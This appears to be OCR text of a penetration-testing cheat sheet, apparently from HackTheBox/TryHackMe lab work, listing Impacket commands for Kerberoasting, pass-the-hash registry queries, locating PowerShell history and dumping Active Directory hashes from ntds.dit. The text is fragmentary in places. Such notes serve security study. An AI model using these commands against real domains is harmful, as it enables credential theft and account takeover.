 <root@kali:python3 /usr/share/doc/python3-
impacket/examples/GetUserSPNs.py -dc-ip 10.10.171.0
'vulnnet-rst.local/t-skid:tj072889*' -outputfile
kerberoasting_hashes.txt>
enumerating registry hives given a
username and password hash
<root@kali: reg.py htb.local/henry.vinson@apt.htb  -
hashes
aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb
4a876cbffb query -keyName HKCU  -s>
Enumerating Powershell history
PS
C:\\Users\\henry.vinson\_adm\\AppData\\Roaming\\Microsof
t\\Windows\\PowerShell\\PSReadline>
Password cracking
Given ntds.dit and registery file
system
<root@kali:python secretsdump.py -system registry/SYSTEM
-ntds Active\ Directory/ntds.dit LOCAL > backup_ad_dump
>